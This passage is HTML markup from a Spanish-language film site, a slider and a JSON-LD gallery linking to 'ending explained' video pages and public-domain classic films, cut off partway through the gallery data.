			<a href="/smile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/BcDK7lkzzsU/0.jpg" alt="Smile - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smile - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pequenos-detalles-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/21zqadi4Gcc/0.jpg" alt="Pequeños detalles (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pequeños detalles (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/braid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/j_psPBS0vDA/0.jpg" alt="Braid - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Braid - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-inquilinos-borrowers/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-inquilinos-the-borrowers-1.jpg" alt="Cine de Calidad: Los inquilinos (The Borrowers)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los inquilinos (The Borrowers)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dragones-negros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-dragones-negros-1.jpg" alt="Cine de Calidad: Dragones Negros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Dragones Negros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-extranjero/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-8.jpg" alt="Cine de Calidad: El extranjero " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El extranjero </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-old-man/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/-ZgyQgOc72w/0.jpg" alt="The Old Man - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Old Man - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-hijos-2015/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WQ0KGB9fvIo/0.jpg" alt="Sin hijos (2015) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin hijos (2015) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-rey-de-los-zombies/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg" alt="Cine de Calidad: El Rey de los Zombies" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Rey de los Zombies</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/your-honor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/88l_97FnHSk/0.jpg" alt="Your Honor - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Your Honor - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasajero-23-pelicula/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PwRBO3l8OeY/0.jpg" alt="Pasajero 23 Pelicula - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pasajero 23 Pelicula - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-gran-belleza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/T9H3KTeMILA/0.jpg" alt="La Gran Belleza - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Gran Belleza - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/babadook/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg" alt="Babadook - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Babadook - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-estaras-conmigo-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/t6MrK1lnEks/0.jpg" alt="Siempre estarás conmigo (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre estarás conmigo (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mazinger-z-el-robot-de-las-estrellas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-mazinger-z-el-robot-de-las-estrellas-pelicula-de-1978-1.jpg" alt="Cine de Calidad: Mazinger Z, el robot de las estrellas (película de 1978)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Mazinger Z, el robot de las estrellas (película de 1978)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valle-de-la-venganza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-valle-de-la-venganza-1.jpg" alt="Cine de Calidad: El valle de la venganza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El valle de la venganza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-carreta-fantasma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-carreta-fantasma-1.jpg" alt="Cine de Calidad: La carreta fantasma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La carreta fantasma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomates-verdes-fritos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/QPtfJbmsP4s/0.jpg" alt="Tomates Verdes Fritos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tomates Verdes Fritos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ausentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/NRKqxdsbuc4/0.jpg" alt="Ausentes - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ausentes - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-irlandes-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gZ6Oq9F3ho0/0.jpg" alt="El irlandés (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El irlandés (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/constantino-el-grande-1961/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-constantino-el-grande-1961-1.jpg" alt="Cine de Calidad: Constantino el grande (1961)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Constantino el grande (1961)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/senales-del-futuro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ULZR5-LT9h4/0.jpg" alt="Senales Del Futuro - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Senales Del Futuro - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pasajera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PevwiNnkUq4/0.jpg" alt="La Pasajera - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pasajera - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-casa-del-caracol-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/bxGGoKm60Sg/0.jpg" alt="La Casa del Caracol (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Casa del Caracol (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dick-tracy-detective/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-9.jpg" alt="Cine de Calidad: Dick Tracy, detective" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Dick Tracy, detective</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bruja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/X_exzE_l-t0/0.jpg" alt="La Bruja - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Bruja - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-juego-de-gerald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/eX_PnpUhjTk/0.jpg" alt="El Juego De Gerald - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Juego De Gerald - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explicacion-del-codigo-emperador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PfuO6_3gFmc/0.jpg" alt="Explicacion Del Codigo Emperador - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explicacion Del Codigo Emperador - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-practicante-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/2qKPbHhyGrI/0.jpg" alt="El practicante (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El practicante (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/despidiendo-a-yang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/RyMSFatCN9U/0.jpg" alt="Despidiendo A Yang - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Despidiendo A Yang - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hoyo-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/24Lf7fmKIXI/0.jpg" alt="El hoyo (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El hoyo (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-del-variedades/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-united-artists-en-dominio-publico-23.jpg" alt="Cine de Calidad: La estrella del Variedades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La estrella del Variedades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ataque-de-los-cangrejos-gigantes-1957/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-ataque-de-los-cangrejos-gigantes-1957-1.jpg" alt="Cine de Calidad: El ataque de los cangrejos gigantes (1957)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El ataque de los cangrejos gigantes (1957)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-tengas-miedo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/y3A9Zrd9YUc/0.jpg" alt="No Tengas Miedo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No Tengas Miedo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarzan-de-las-fieras-1933/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-tarzan-de-las-fieras-1933-1.jpg" alt="Cine de Calidad: Tarzán de las fieras (1933)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Tarzán de las fieras (1933)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-diablo-a-todas-horas-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/KtN6fpjRSHs/0.jpg" alt="El diablo a todas horas (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El diablo a todas horas (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sobreviviendo-en-marte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WZS64D5SSWU/0.jpg" alt="Sobreviviendo En Marte - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sobreviviendo En Marte - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-lado-oscuro-de-la-luna/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-lado-oscuro-de-la-luna-1.jpg" alt="Cine de Calidad: El lado oscuro de la Luna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El lado oscuro de la Luna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-elegido-2016/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4wNMiYx1L4c/0.jpg" alt="El elegido (2016) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El elegido (2016) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-secreto-de-sus-ojos-2009/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hKa8U-8vsfU/0.jpg" alt="El secreto de sus ojos (2009) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El secreto de sus ojos (2009) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-fuerte-que-el-destino-2016/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/aNQPnLaBz2Y/0.jpg" alt="Más fuerte que el destino (2016) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Más fuerte que el destino (2016) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Asi En La Tierra Como En El Infierno - Final Explicado","contentUrl":"https://img.youtube.com/vi/QfNSlNzXj4w/0.jpg","url":"/asi-en-la-tierra-como-en-el-infierno/"},{"@type":"ImageObject","name":"Mariposa Negra - Final Explicado","contentUrl":"https://img.youtube.com/vi/FpMYYjljEnk/0.jpg","url":"/mariposa-negra/"},{"@type":"ImageObject","name":"Cine de Calidad: El tren fantasma","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-tren-fantasma-1.jpg","url":"/el-tren-fantasma/"},{"@type":"ImageObject","name":"Los Hambrientos - Final Explicado","contentUrl":"https://img.youtube.com/vi/JJKNg1wyqnY/0.jpg","url":"/los-hambrientos/"},{"@type":"ImageObject","name":"Los Rios De Color Purpura Explicacion Del Final - Final Explicado","contentUrl":"https://img.youtube.com/vi/sWhWiUHs1c4/0.jpg","url":"/los-rios-de-color-purpura-explicacion-del-final/"},{"@type":"ImageObject","name":"Cine de Calidad: Lo que piensan las mujeres","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-24.jpg","url":"/lo-que-piensan-las-mujeres/"},{"@type":"ImageObject","name":"Charlie y la fábrica de chocolate (2005) - Final Explicado","contentUrl":"https://img.youtube.com/vi/OFVGCUIXJls/0.jpg","url":"/charlie-y-la-fabrica-de-chocolate-2005/"},{"@type":"ImageObject","name":"Cine de Calidad: El barco fantasma","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-barco-fantasma-1.jpg","url":"/el-barco-fantasma/"},{"@type":"ImageObject","name":"El Príncipe de Egipto (1998) - Final Explicado","contentUrl":"https://img.youtube.com/vi/N0Vh65UrBK4/0.jpg","url":"/el-principe-de-egipto-1998/"},{"@type":"ImageObject","name":"No mires arriba (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/kWkUg22UbVg/0.jpg","url":"/no-mires-arriba-2021/"},{"@type":"ImageObject","name":"Ejército de los muertos (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/ikxpwm2-fTk/0.jpg","url":"/ejercito-de-los-muertos-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Under the Dome","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-documentales-independientes-que-merece-la-pena-conocer-4.jpg","url":"/under-dome/"},{"@type":"ImageObject","name":"Cine de Calidad: 12 hombres sin piedad ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-12-hombres-sin-piedad-1.jpg","url":"/12-hombres-sin-piedad/"},{"@type":"ImageObject","name":"Viento De Libertad - Final Explicado","contentUrl":"https://img.youtube.com/vi/vMSAE6AXZ1I/0.jpg","url":"/viento-de-libertad/"},{"@type":"ImageObject","name":"Cine de Calidad: Jail Bait (Hidden Face)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-jail-bait-hidden-face-1.jpg","url":"/jail-bait-hidden-face/"},{"@type":"ImageObject","name":"Bajo el sol de la Toscana (2003) - Final Explicado","contentUrl":"https://img.youtube.com/vi/-BpxSbYe1fs/0.jpg","url":"/bajo-el-sol-de-la-toscana-2003/"},{"@type":"ImageObject","name":"Chanson Douce - Final Explicado","contentUrl":"https://img.youtube.com/vi/ehec9a-fRno/0.jpg","url":"/chanson-douce/"},{"@type":"ImageObject","name":"El ejército de los ladrones (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/49ZDFBYKgYg/0.jpg","url":"/el-ejercito-de-los-ladrones-2021/"},{"@type":"ImageObject","name":"La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado","contentUrl":"https://img.youtube.com/vi/sunZG5puPbE/0.jpg","url":"/la-saga-crepusculo-amanecer-parte-1-2011/"},{"@type":"ImageObject","name":"Los Miserables (2012) - Final Explicado","contentUrl":"https://img.youtube.com/vi/IuEFm84s4oI/0.jpg","url":"/los-miserables-2012/"},{"@type":"ImageObject","name":"Jungle Cruise (2021) - Aunque es una producción de Disney, está disponible en Netflix en algunas regiones. - Final Explicado","contentUrl":"https://img.youtube.com/vi/sfyoqJtS9tU/0.jpg","url":"/jungle-cruise-2021/"},{"@type":"ImageObject","name":"Los Mitchell contra las máquinas (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/cMLcCLglGoQ/0.jpg","url":"/los-mitchell-contra-las-maquinas-2021/"},{"@type":"ImageObject","name":"Contratiempo - Final Explicado","contentUrl":"https://img.youtube.com/vi/GbnVkNNK8Kw/0.jpg","url":"/contratiempo/"},{"@type":"ImageObject","name":"Cine de Calidad: El Hobbit","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-3.jpg","url":"/el-hobbit/"},{"@type":"ImageObject","name":"Septimo - Final Explicado","contentUrl":"https://img.youtube.com/vi/5nYhx04pCB0/0.jpg","url":"/septimo/"},{"@type":"ImageObject","name":"El Sacrificio De Un Ciervo Sagrado - Final Explicado","contentUrl":"https://img.youtube.com/vi/UMkdMGFtpes/0.jpg","url":"/el-sacrificio-de-un-ciervo-sagrado/"},{"@type":"ImageObject","name":"Cásese quien pueda (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/PBrfcxRLcG8/0.jpg","url":"/casese-quien-pueda-2014/"},{"@type":"ImageObject","name":"Cine de Calidad: El Reino Animal","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-reino-animal-1.jpg","url":"/el-reino-animal/"},{"@type":"ImageObject","name":"Secuestro En El Aire - Final Explicado","contentUrl":"https://img.youtube.com/vi/X5_doVkqnco/0.jpg","url":"/secuestro-en-el-aire/"},{"@type":"ImageObject","name":"The Blacklist - Final Explicado","contentUrl":"https://img.youtube.com/vi/JGBIimq1I3A/0.jpg","url":"/the-blacklist/"},{"@type":"ImageObject","name":"Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado","contentUrl":"https://img.youtube.com/vi/4ErlhM1NaZA/0.jpg","url":"/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/"},{"@type":"ImageObject","name":"El Renacido - Final Explicado","contentUrl":"https://img.youtube.com/vi/a8HRA49kaok/0.jpg","url":"/el-renacido/"},{"@type":"ImageObject","name":"Final Explicado Pelicula Pequenos Detalles - Final Explicado","contentUrl":"https://img.youtube.com/vi/axOlLWGcpgU/0.jpg","url":"/final-explicado-pelicula-pequenos-detalles/"},{"@type":"ImageObject","name":"Cine de Calidad: El fantasma de la ópera","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-12.jpg","url":"/el-fantasma-de-la-opera/"},{"@type":"ImageObject","name":"Cine de Calidad: La historia de Jackie Robinson","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-jackie-robinson-1.jpg","url":"/la-historia-de-jackie-robinson/"},{"@type":"ImageObject","name":"Cine de Calidad: Alicia en el país de las maravillas","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1.jpg","url":"/alicia-en-el-pais-de-las-maravillas/"},{"@type":"ImageObject","name":"Si No Despierto - Final Explicado","contentUrl":"https://img.youtube.com/vi/SoqUngPO-SA/0.jpg","url":"/si-no-despierto/"},{"@type":"ImageObject","name":"No Es Pais Para Viejos - Final Explicado","contentUrl":"https://img.youtube.com/vi/hgqMFacZQPk/0.jpg","url":"/no-es-pais-para-viejos/"},{"@type":"ImageObject","name":"Cine de Calidad: Los diez mandamientos","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-diez-mandamientos-1.jpg","url":"/los-diez-mandamientos/"},{"@type":"ImageObject","name":"La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/7mljHYAgE1M/0.jpg","url":"/la-razon-de-estar-contigo-un-nuevo-viaje-2019/"},{"@type":"ImageObject","name":"Un Dia Para Sobrevivir - Final Explicado","contentUrl":"https://img.youtube.com/vi/RLGOLdL0IZ0/0.jpg","url":"/un-dia-para-sobrevivir/"},{"@type":"ImageObject","name":"Cine de Calidad: Frankenstein","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg","url":"/frankenstein/"},{"@type":"ImageObject","name":"La balada de Buster Scruggs (2018) - Final Explicado","contentUrl":"https://img.youtube.com/vi/_2PyxzSH1HM/0.jpg","url":"/la-balada-de-buster-scruggs-2018/"},{"@type":"ImageObject","name":"José y sus Hermanos (1960) - Final Explicado","contentUrl":"https://img.youtube.com/vi/BgoZ0eiH37I/0.jpg","url":"/jose-y-sus-hermanos-1960/"},{"@type":"ImageObject","name":"6 en la sombra (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/umy5STfwMj0/0.jpg","url":"/6-en-la-sombra-2019/"},{"@type":"ImageObject","name":"Match Point - Final Explicado","contentUrl":"https://img.youtube.com/vi/WtEtnbYVov8/0.jpg","url":"/match-point/"},{"@type":"ImageObject","name":"Vainilla Sky - Final Explicado","contentUrl":"https://img.youtube.com/vi/o27o22pA260/0.jpg","url":"/vainilla-sky/"},{"@type":"ImageObject","name":"Cine de Calidad: Alicia en el país de las maravillas (1988)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1988-1.jpg","url":"/alicia-en-el-pais-de-las-maravillas-1988/"},{"@type":"ImageObject","name":"The Bear - Final Explicado","contentUrl":"https://img.youtube.com/vi/gBmkI4jlaIo/0.jpg","url":"/the-bear/"},{"@type":"ImageObject","name":"Melanie Apocalipsis Zombie - Final Explicado","contentUrl":"https://img.youtube.com/vi/HtolnJ89-qM/0.jpg","url":"/melanie-apocalipsis-zombie/"},{"@type":"ImageObject","name":"Mujer Maravilla (2017) - Final Explicado","contentUrl":"https://img.youtube.com/vi/YttQUY-EWo8/0.jpg","url":"/mujer-maravilla-2017/"},{"@type":"ImageObject","name":"El Orfanato - Final Explicado","contentUrl":"https://img.youtube.com/vi/9qjHkkffOx8/0.jpg","url":"/el-orfanato/"},{"@type":"ImageObject","name":"Cine de Calidad: El rey de reyes (The King of Kings, 1927)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-rey-de-reyes-the-king-of-kings-1927-1.jpg","url":"/el-rey-de-reyes-king-of-kings-1927/"},{"@type":"ImageObject","name":"Cine de Calidad: Zeitgeist : La Película","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-zeitgeist-la-pelicula-1.jpg","url":"/zeitgeist-la-pelicula/"},{"@type":"ImageObject","name":"Cine de Calidad: 25 Películas clásicas online imprescindibles","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-1.jpg","url":"/25-peliculas-clasicas-online/"},{"@type":"ImageObject","name":"Cine de Calidad: Mortadelo y Filemón, la serie de televisión completa online 